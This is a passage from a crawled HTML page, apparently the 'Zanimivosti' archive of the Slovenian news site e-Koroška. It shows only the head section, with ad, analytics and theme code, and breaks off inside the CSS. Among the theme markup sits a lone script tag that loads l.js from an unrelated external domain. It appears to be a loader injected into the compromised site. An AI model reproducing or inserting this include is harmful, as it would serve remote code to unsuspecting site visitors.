

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/rubrika/zanimivosti/?filter_by=popular7
body_size: 35037
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Zanimivosti Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/rubrika/zanimivosti/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zanimivosti Archives" />
	<meta property="og:url" content="https://e-koroska.si/rubrika/zanimivosti/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/rubrika/zanimivosti/","url":"https://e-koroska.si/rubrika/zanimivosti/","name":"Zanimivosti Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"inLanguage":"sl-SI"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Zanimivosti Vir kategorije" href="https://e-koroska.si/rubrika/zanimivosti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010853' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"3de87574c4","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
